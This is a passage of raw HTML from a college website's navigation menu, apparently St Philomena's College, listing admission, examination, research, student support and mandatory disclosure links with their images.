															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12 F</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
